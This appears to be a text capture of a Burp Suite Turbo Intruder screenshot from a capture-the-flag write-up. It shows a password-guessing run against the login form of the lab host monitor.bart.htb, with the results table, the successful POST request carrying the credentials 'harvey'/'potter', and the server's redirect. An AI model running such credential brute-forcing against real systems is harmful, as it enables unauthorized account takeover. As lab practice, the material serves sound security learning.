 Turbo Intruder - monitor.bart.htb - done
Row Payload Status Words Length Time Label
0 samanth... 200 1408 3929 1193
1 samanth... 200 1408 3929 1198
2 daniel/br... 200 1408 3927 1306
3 samanth... 200 1408 3929 1340
4 samanth... 200 1408 3929 1379
5 daniel/si... 200 1408 3927 1272
6 daniel/hil... 200 1408 3927 1361
7 daniel/po... 200 1408 3927 1361
8 robert/br... 200 1408 3927 1364
9 robert/si... 200 1408 3927 1363
10 robert/hil... 200 1408 3927 1146
11 robert/po... 200 1408 3927 1163
12 harvey/br... 200 1408 3927 1254
13 harvey/si... 200 1408 3927 1325
14 harvey/hil... 200 1408 3927 1406
15 harvey/po... 302 111 411 1203
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: monitor.bart.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://monitor.bart.htb
10 Connection: keep-alive
11 Referer: http://monitor.bart.htb/
12 Cookie: PHPSESSID=e4e66knn5gdku955narh1q54un
13 Upgrade-Insecure-Requests: 1
14
15 csrf=3bdd97b9a88bb99ab65fea191d5acaf57f0b6aa722a6087c102435a89f551a50&user_name=harvey&user_password=potter&action
=login
? Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Cache-Control: no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Mon, 20 Dec 1998 01:00:00 GMT
6 Last-Modified: Fri, 11 Jun 2021 17:53:06 GMT
7 Location: http://monitor.bart.htb/
8 Server: Microsoft-IIS/10.0
9 X-Powered-By: PHP/7.1.7
10 Set-Cookie: PHPSESSID=o9t203jarpk036v3hii7c3o1m5; path=/
11 Date: Fri, 11 Jun 2021 17:53:06 GMT
12 Content-Length: 0
13
14
? Search... 0 matches
Reqs: 16 | Queued: 0 | Duration: 6 | RPS: 3 | Connections: 5 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt